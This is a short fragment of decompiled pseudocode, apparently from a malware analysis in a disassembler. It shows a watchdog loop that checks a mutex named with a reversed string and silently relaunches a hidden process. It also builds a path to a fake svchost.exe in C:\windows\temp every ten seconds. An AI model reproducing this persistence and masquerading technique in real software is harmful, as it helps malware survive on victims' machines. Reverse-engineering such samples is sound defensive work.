 6 while ( 1 )
7 {
8 v1 = OpenMutexA(0x1F0001u, 0, "tihs yloh si ti");
9 if ( !v1 && !dword_401008[22] )
0 {
1 if ( !sub_408700((LPCSTR)lpThreadParameter) )
2 sub_40D350((LPCSTR)lpThreadParameter);
3 CreateProcessA((LPCSTR)lpThreadParameter, 0, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
4 v1 = ProcessInformation.hProcess;
5 }
6 CloseHandle(v1);
7 if ( dword_401008[23] )
8 {
9 ++dword_40385C;
0 }
1 else
2 {
3 v4 = *(_WORD *)String1;
4 memset(v5, 0, sizeof(v5));
5 v6 = 0;
6 sub_41531F((int)&v4, (int)"%s\\%s", "C:\\windows\\temp", "svchost.exe");
7 sub_408730((LPCSTR)&v4);
8 dword_40385C = 1;
9 }
0 Sleep(0x2710u);
1 }
2 }
0000A96B sub_40D4D0:26 (40D56B)